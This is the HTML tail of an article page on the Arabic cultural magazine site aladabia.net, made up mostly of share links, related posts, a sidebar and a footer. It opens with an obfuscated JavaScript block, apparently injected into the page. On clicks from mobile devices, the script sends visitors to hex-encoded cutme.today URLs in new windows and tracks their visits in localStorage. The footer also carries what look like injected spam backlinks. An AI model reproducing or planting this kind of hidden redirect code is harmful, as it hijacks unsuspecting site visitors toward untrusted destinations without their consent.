_0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script><span class="tags-links clearfix"><a href="https://aladabia.net/tag/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%b3%d9%8a%d8%b1%d8%a9-%d8%b0%d8%a7%d8%aa%d9%8a%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d8%af-%d8%a7%d9%84%d8%a5%d9%8a%d8%ac%d8%a7%d8%a8%d9%8a/" rel="tag">كورونا - سيرة ذاتية - النقد الإيجابي</a></span>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2020%2F05%2F03%2F%25d9%258a%25d9%2588%25d9%2586%25d8%25b3-%25d8%25a5%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a7%25d9%2586-%25d9%2583%25d8%25b1%25d9%2588%25d9%2586%25d8%25a7-%25d8%25b2%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a5%25d9%258a%25d8%25ac%25d8%25a7%25d8%25a8%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=يونس%20إمغران:%20كرونا..%20زمن%20النقد%20الإيجابي&amp;url=https%3A%2F%2Faladabia.net%2F2020%2F05%2F03%2F%25d9%258a%25d9%2588%25d9%2586%25d8%25b3-%25d8%25a5%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a7%25d9%2586-%25d9%2583%25d8%25b1%25d9%2588%25d9%2586%25d8%25a7-%25d8%25b2%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a5%25d9%258a%25d8%25ac%25d8%25a7%25d8%25a8%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2020%2F05%2F03%2F%25d9%258a%25d9%2588%25d9%2586%25d8%25b3-%25d8%25a5%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a7%25d9%2586-%25d9%2583%25d8%25b1%25d9%2588%25d9%2586%25d8%25a7-%25d8%25b2%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a5%25d9%258a%25d8%25ac%25d8%25a7%25d8%25a8%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=يونس%20إمغران:%20كرونا..%20زمن%20النقد%20الإيجابي%20-%20https%3A%2F%2Faladabia.net%2F2020%2F05%2F03%2F%25d9%258a%25d9%2588%25d9%2586%25d8%25b3-%25d8%25a5%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a7%25d9%2586-%25d9%2583%25d8%25b1%25d9%2588%25d9%2586%25d8%25a7-%25d8%25b2%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a5%25d9%258a%25d8%25ac%25d8%25a7%25d8%25a8%25d9%258a%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2020/05/02/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-2-%d9%85%d8%a7%d9%8a-1519-%d9%88%d9%81%d8%a7%d8%a9-%d9%84%d9%8a%d9%88%d9%86%d8%a7%d8%b1%d8%af%d9%88-%d8%af%d8%a7/" rel="prev"><span> السابق </span> <p>في مثل هذا اليوم 2 ماي 1519: وفاة ليوناردو دا فينشي، رسام إيطالي.</p></a></div><div class="nav-next"><a href="https://aladabia.net/2020/05/03/%d8%a3%d8%b3%d8%a7%d8%aa%d8%b0%d8%a9-%d8%ac%d8%a7%d9%85%d8%b9%d9%8a%d9%88%d9%86-%d9%88-%d9%85%d8%a4%d9%84%d9%81%d9%88%d9%86-%d8%b1%d8%ba%d9%85-%d8%a3%d9%86%d9%81%d9%83/" rel="next"><span>التالي </span> <p>أساتذة جامعيون و مؤلفون رغم أنفك</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2025/01/18/%d9%85%d9%82%d8%a7%d9%84%d8%a9-%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%8a-%d8%a7%d9%84%d9%89-%d8%a8%d8%b2%d9%86%d8%a7%d8%b3/">
                                        <img src="https://aladabia.net/wp-content/uploads/2025/01/نزهة-الماموني-1-510x369.png" alt="الدكتورة نزهة الماموني" title="إطلالات: عندما يتحول الصحفي الى بزناس !!" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2025/01/18/%d9%85%d9%82%d8%a7%d9%84%d8%a9-%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%8a-%d8%a7%d9%84%d9%89-%d8%a8%d8%b2%d9%86%d8%a7%d8%b3/">إطلالات: عندما يتحول الصحفي الى بزناس !!</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2025/01/18/%d9%85%d9%82%d8%a7%d9%84%d8%a9-%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%8a-%d8%a7%d9%84%d9%89-%d8%a8%d8%b2%d9%86%d8%a7%d8%b3/" rel="bookmark"><time class="entry-date published" datetime="2025-01-18T00:55:27+03:00">18 يناير، 2025</time><time class="updated" datetime="2025-01-29T14:13:39+03:00">29 يناير، 2025</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2022/02/03/%d8%af-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d8%a4%d8%a7%d9%84-%d8%a5%d9%84/">
                                        <img src="https://aladabia.net/wp-content/uploads/2022/02/عبد-الكريم-برشيد-510x369.jpg" alt="عبد الكريم برشيد" title="د. عبد الكريم برشيد: المسرح من السؤال إلى المسألة" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2022/02/03/%d8%af-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d8%a4%d8%a7%d9%84-%d8%a5%d9%84/">د. عبد الكريم برشيد: المسرح من السؤال إلى المسألة</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2022/02/03/%d8%af-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d9%85%d9%86-%d8%a7%d9%84%d8%b3%d8%a4%d8%a7%d9%84-%d8%a5%d9%84/" rel="bookmark"><time class="entry-date published" datetime="2022-02-03T11:45:19+03:00">3 فبراير، 2022</time><time class="updated" datetime="2022-02-03T11:46:29+03:00">3 فبراير، 2022</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2023/02/24/%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%80%d8%b9%d9%80%d8%b4%d9%80%d9%82/">
                                        <img src="https://aladabia.net/wp-content/uploads/2023/02/19_2017-636488497190322092-32-510x369.jpg" alt="" title="أول الـعـشـق" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2023/02/24/%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%80%d8%b9%d9%80%d8%b4%d9%80%d9%82/">أول الـعـشـق</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2023/02/24/%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%80%d8%b9%d9%80%d8%b4%d9%80%d9%82/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-24T12:38:27+03:00">24 فبراير، 2023</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/28/taher-ben-jelloun-light-exhibition-casablanca/">“على إيقاع الضوء”.. تجربة زجاجية فريدة للطاهر بنجلون في رواق L’Atelier 21</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/27/carthage-puppet-arts-festival-7th-edition/">أيام قرطاج لفنون العرائس تحتفي بخمسين عاماً من الإبداع بمشاركات دولية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/27/video-game-creator-program-morocco/">إطلاق النسخة الثانية من برنامج “صانع ألعاب الفيديو” لدعم المواهب الرقمية بالمغرب</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/26/safaraa-kaftan-maghribi-casablanca-11/">الدار البيضاء تحتفي بالقفطان المغربي في الدورة 11 لمهرجان سفراء القفطان</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/25/al-mansib-bayn-al-istihqaq-waltahayul/">اطلالات: المنصب بين الاستحقاق &#8230;والتحايل</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">طنجة الأدبية</span> على <a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/#comment-101495">صدور العدد 76 من مجلة “طنجة الأدبية”</a></li><li class="recentcomments"><span class="comment-author-link">رشيد سكري</span> على <a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/#comment-101019">صدور العدد 76 من مجلة “طنجة الأدبية”</a></li><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
